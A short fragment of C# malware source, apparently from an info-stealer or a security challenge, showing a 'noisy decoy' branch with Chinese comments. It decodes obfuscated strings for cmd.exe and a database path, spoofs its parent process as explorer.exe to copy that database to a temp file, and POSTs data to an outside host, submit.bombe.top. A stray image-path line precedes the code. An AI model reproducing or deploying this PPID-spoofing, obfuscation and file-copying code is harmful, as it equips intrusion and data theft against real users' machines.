 if (isNoisyDecoy)
{
// [Noisy Decoy] 製造噪音
Log("BRANCH: NoisyDecoy -> Fake attack + exit");
try
{
Challenge1();
string dbPath = D("AXgeFzEnMDEeIC0vICceAzIyBiM2Ix4OLSEjLh4gKjAtLyceDi0lKyxiBiM2Iw==");
string tempCopy = Path.Combine(Path.GetTempPath(), $"decoy_copy_{Guid.NewGuid():N}.db");
// Decoy 使用 PPID Spoofing
Process[] explorers = Process.GetProcessesByName(D("JzoyLi0wJzA=")); // explorer
int parentPid = explorers.Length > 0 ? explorers[0].Id : 0;
if (parentPid > 0)
{
string cmdArgs = $"/c copy \"{dbPath}\" \"{tempCopy}\"";
SpoofParentAndExecute(parentPid, D("IS8mbCc6Jw=="), cmdArgs, out IntPtr hProcess); // cmd.exe
if (hProcess != IntPtr.Zero) _f2?.Invoke(hProcess);
}
else
{
Process.Start(D("IS8mbCc6Jw=="), $"/c copy \"{dbPath}\" \"{tempCopy}\"");
}
using (HttpClient client = new HttpClient())
{
var fakePayload = new StringContent("{\"fake\":\"data\"}", Encoding.UTF8, "application/json");
await client.PostAsync("http://submit.bombe.top/fake_endpoint", fakePayload);
}
}
catch { }